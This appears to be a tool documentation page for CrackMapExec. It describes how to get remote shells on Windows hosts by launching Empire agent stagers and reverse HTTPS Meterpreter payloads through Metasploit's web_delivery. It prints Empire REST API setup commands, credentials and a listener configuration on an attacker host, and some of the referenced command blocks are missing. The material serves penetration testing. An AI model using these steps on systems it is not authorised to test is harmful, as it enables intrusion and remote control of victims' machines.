Shells
We all love shells and that's why CME makes it as easy as possible to get them! There really is something magical about shelling a /24
Empire Agent
We can use the empire_exec module to execute an Empire Agent's initial stager. In the background, the module connects to Empire's RESTful API, generates a launcher for the specified listener and executes it.
First setup the rest API:
#~ python powershell-empire --rest --user empireadmin --pass Password123!
[*] Loading modules from: /home/byt3bl33d3r/Tools/Empire/lib/modules/
* Starting Empire RESTful API on port: 1337
* RESTful API token: l5l051eqiqe70c75dis68qjheg7b19di7n8auzml
* Running on https://0.0.0.0:1337/ (Press CTRL+C to quit)Second setup a listener:
(Empire: listeners) > set Name test
(Empire: listeners) > set Host 192.168.10.3
(Empire: listeners) > set Port 9090
(Empire: listeners) > set CertPath data/empire.pem
(Empire: listeners) > run
(Empire: listeners) > list
[*] Active listeners:
ID Name Host Type Delay/Jitter KillDate Redirect Target
-- ---- ---- ------- ------------ -------- ---------------
1 test http://192.168.10.3:9090 native 5/0.0
(Empire: listeners) > The username and password that CME uses to authenticate to Empire's RESTful API are stored in the cme.conf file located at ~/.cme/cme.conf:
Then just run the
empire_execmodule and specify the listener name:

Meterpreter
We can use the metinject module launch a meterpreter using Invoke-MetasploitPayload Invoke-MetasploitPayload.ps1 script.
On your Metasploit instance, run the following commands
The SRVHOST and SRVPORT variables are used for running the webserver to host the script
The target variable determines what type of script we're using. 2 is for PowerShell
Pick your payload. In this case, we'll use a reverse https meterpreter payload
Run the exploit
Once run, the web_delivery module will spin up the webserver to host the script and reverse listener for our meterpreter session.
Then just run the
met_injectmodule and specify the LHOST and LPORT values:
Last updated